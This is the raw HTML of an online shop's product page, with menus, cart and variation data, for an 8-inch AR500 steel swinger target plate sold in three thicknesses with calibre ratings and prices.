	<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/"><span class="menu-item-text">Steel Target Plates AR500<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/round-steel-targets-plate/"><span class="menu-item-text">Round</span></a></li>
		<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/square-ar500-steel-targets/"><span class="menu-item-text">Square</span></a></li>
		<li id="menu-item-1015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/silhouette-ar500-steel-targets/"><span class="menu-item-text">Silhouette</span></a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/diamond-ar500-steel-target/"><span class="menu-item-text">Diamond</span></a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/"><span class="menu-item-text">Small Plates</span></a></li>
		<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/large-plates/"><span class="menu-item-text">Large Plates</span></a></li>
	</ul>
</li>
	<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-target-hangers/"><span class="menu-item-text">HANGERS T-Post</span></a></li>
	<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/t-post-systems/"><span class="menu-item-text">T-POST TARGET SYSTEMS</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a target="_blank"rel="noopener" href="https://hangfasttargets.com/product-category/target-stands/"><span class="menu-item-text">TARGET STANDS</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/"><span class="menu-item-text">Reactive targets and dueling trees</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style"><div class="uabb-has-submenu-container"><a href="https://hangfasttargets.com/product-category/swinger-plates/"><span class="menu-item-text">Swinger Plates<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/long/"><span class="menu-item-text">Long</span></a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/short/"><span class="menu-item-text">Short</span></a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/swinger-plates/rim-fire/"><span class="menu-item-text">Rim Fire</span></a></li>
	</ul>
</li>
	<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/hardware/"><span class="menu-item-text">HARDWARE</span></a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/product-category/sale-clearance/"><span class="menu-item-text">Sale / Clearance</span></a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/how-it-works/"><span class="menu-item-text">How it Works</span></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/media/"><span class="menu-item-text">Media</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page current-product-parent uabb-creative-menu uabb-cm-style"><a href="https://hangfasttargets.com/contact-us/"><span class="menu-item-text">Contact Us</span></a></li>
</ul>				</div>
			</div>
				</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-jcful82zyas0 fl-col-small fl-col-small-full-width" data-node="jcful82zyas0">
	<div class="fl-col-content fl-node-content"><div id="head-search" class="fl-module fl-module-rich-text fl-node-pwy9tvx0jbhd" data-node="pwy9tvx0jbhd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: left;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg
					class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://hangfasttargets.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-rsafocd9xn26 fl-col-small fl-col-small-full-width" data-node="rsafocd9xn26">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-byq912oxh0sd" data-node="byq912oxh0sd">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><div class="wpmenucart-shortcode hover" style=""><span class="reload_shortcode">
	
	<a class="wpmenucart-contents empty-wpmenucart-visible wp-block-navigation-item__content" href="https://hangfasttargets.com/steel-targets-ar500/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-5" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span>
	</a>
	
	
	</span></div></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-98i2qowf40bt fl-col-small fl-col-small-full-width" data-node="98i2qowf40bt">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button fl-node-bg1m0i842rc9" data-node="bg1m0i842rc9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-left">
			<a href="/my-account/" target="_self" class="fl-button" role="button">
							<span class="fl-button-text">Sign In</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</header>
</header><div class="uabb-js-breakpoint" style="display: none;"></div>	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		<div class="woocommerce-notices-wrapper"></div><div class="fl-builder-content fl-builder-content-1821 fl-builder-global-templates-locked product type-product post-1300 status-publish first instock product_cat-short product_tag-reactive-targets has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-post-id="1821"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-d81mvxpakzje prod-arch-main" data-node="d81mvxpakzje">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-mg6f1v3sij7w fl-col-group-custom-width fl-col-group-responsive-reversed" data-node="mg6f1v3sij7w">
			<div class="fl-col fl-node-d3r7jbfa9eo4 fl-col-has-cols" data-node="d3r7jbfa9eo4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-breadcrumb fl-node-4neyxq5v9l03" data-node="4neyxq5v9l03">
	<div class="fl-module-content fl-node-content">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://hangfasttargets.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://hangfasttargets.com/product-category/swinger-plates/">Swinger Plates</a>&nbsp;&#47;&nbsp;<a href="https://hangfasttargets.com/product-category/swinger-plates/short/">Short</a>&nbsp;&#47;&nbsp;8 inch Swinger plate SHORT</nav>	</div>
</div>
<div class="fl-module fl-module-separator fl-node-381b76xtjuz5" data-node="381b76xtjuz5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>

<div class="fl-col-group fl-node-83ailkx6webn fl-col-group-nested" data-node="83ailkx6webn">
			<div class="fl-col fl-node-26rpl4kwcz0v fl-col-small fl-col-small-full-width" data-node="26rpl4kwcz0v">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-images fl-node-kd3fvquiaeg8" data-node="kd3fvquiaeg8">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2-100x100.jpg" data-thumb-alt="8 inch swinger plate short" data-thumb-srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2-100x100.jpg 100w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2-150x150.jpg 150w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2-300x300.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2.jpg"><img width="600" height="464" src="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2-600x464.jpg" class="wp-post-image" alt="8 inch swinger plate short" data-caption="" data-src="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2.jpg" data-large_image="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2.jpg" data-large_image_width="1398" data-large_image_height="1080" decoding="async" loading="lazy" srcset="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2-600x464.jpg 600w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2-300x232.jpg 300w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2-1024x791.jpg 1024w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2-768x593.jpg 768w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2-1536x1187.jpg 1536w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2-64x49.jpg 64w, https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-Swinger-plate-SHORT-2.jpg 1398w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-h72ak0vlr16y" data-node="h72ak0vlr16y">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-sy1u07ir6xbc" data-node="sy1u07ir6xbc">
	<div class="fl-module-content fl-node-content">
		<h1 class="fl-heading">
		<span class="fl-heading-text">8 inch Swinger plate SHORT</span>
	</h1>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-rating fl-node-ly50u73pntg4" data-node="ly50u73pntg4">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
<div class="fl-module fl-module-fl-woo-product-price fl-node-zmy14jadk5xn" data-node="zmy14jadk5xn">
	<div class="fl-module-content fl-node-content">
		<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.25</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.60</bdi></span><span class="screen-reader-text">Price range: &#36;28.25 through &#36;65.60</span></p>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-description fl-node-3hre1tv4bows" data-node="3hre1tv4bows">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-product-details__short-description">
	<p>PLATE ONLY</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-cart-button fl-node-7235xh4qji9v" data-node="7235xh4qji9v">
	<div class="fl-module-content fl-node-content">
		
<form class="variations_form cart" action="https://hangfasttargets.com/steel-targets/8-inch-swinger-plate-short/" method="post" enctype='multipart/form-data' data-product_id="1300" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_choose-plate-thickness&quot;:&quot;1\/4\&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;5 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:28.25,&quot;display_regular_price&quot;:28.25,&quot;image&quot;:{&quot;title&quot;:&quot;8 inch Swinger plate SHORT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2.jpg&quot;,&quot;alt&quot;:&quot;8 inch swinger plate short&quot;,&quot;src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-600x464.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-600x464.jpg 600w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-300x232.jpg 300w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-1024x791.jpg 1024w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-768x593.jpg 768w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-1536x1187.jpg 1536w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-64x49.jpg 64w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2.jpg 1398w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2.jpg&quot;,&quot;full_src_w&quot;:1398,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:464},&quot;image_id&quot;:1385,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;28.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Standard Handgun&lt;br \/&gt;\nLight rifle 150 yards&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:1302,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_choose-plate-thickness&quot;:&quot;3\/8\&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;2 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:31.969999999999998863131622783839702606201171875,&quot;display_regular_price&quot;:31.969999999999998863131622783839702606201171875,&quot;image&quot;:{&quot;title&quot;:&quot;8 inch Swinger plate SHORT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2.jpg&quot;,&quot;alt&quot;:&quot;8 inch swinger plate short&quot;,&quot;src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-600x464.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-600x464.jpg 600w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-300x232.jpg 300w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-1024x791.jpg 1024w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-768x593.jpg 768w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-1536x1187.jpg 1536w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-64x49.jpg 64w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2.jpg 1398w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2.jpg&quot;,&quot;full_src_w&quot;:1398,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:464},&quot;image_id&quot;:1385,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;31.97&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Standard and magnum handguns&lt;br \/&gt;\nLight and medium rifle @ 2800 fps at the target&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:1303,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_choose-plate-thickness&quot;:&quot;1\/2\&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;4 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:65.599999999999994315658113919198513031005859375,&quot;display_regular_price&quot;:65.599999999999994315658113919198513031005859375,&quot;image&quot;:{&quot;title&quot;:&quot;8 inch Swinger plate SHORT&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2.jpg&quot;,&quot;alt&quot;:&quot;8 inch swinger plate short&quot;,&quot;src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-600x464.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-600x464.jpg 600w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-300x232.jpg 300w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-1024x791.jpg 1024w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-768x593.jpg 768w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-1536x1187.jpg 1536w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-64x49.jpg 64w, https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2.jpg 1398w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2.jpg&quot;,&quot;full_src_w&quot;:1398,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/hangfasttargets.com\/wp-content\/uploads\/2022\/02\/8-inch-Swinger-plate-SHORT-2-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:464},&quot;image_id&quot;:1385,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;65.60&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Magnum handguns&lt;br \/&gt;\n308 &amp;#8211; 300 WM  2800 fps at the target&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:1304,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="choose-plate-thickness">CHOOSE PLATE THICKNESS</label></th>
						<td class="value">
							<select id="choose-plate-thickness" class="wc-default-select" name="attribute_choose-plate-thickness" data-attribute_name="attribute_choose-plate-thickness" data-show_option_none="yes"><option value="">Choose an option</option><option value="1/4&quot;" >1/4&quot;</option><option value="3/8&quot;" >3/8&quot;</option><option value="1/2&quot;" >1/2&quot;</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="clear"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696dab8fd4551">8 inch Swinger plate SHORT quantity</label>
	<input
		type="number"
				id="quantity_696dab8fd4551"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-woocommerce_after_add_to_cart_button"
	 data-tinvwl_product_id="1300">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="1300" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="variable" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>

	<input type="hidden" name="add-to-cart" value="1300" />
	<input type="hidden" name="product_id" value="1300" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>	</div>
</div>
<div class="fl-module fl-module-separator fl-node-lh20nu9swfam" data-node="lh20nu9swfam">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
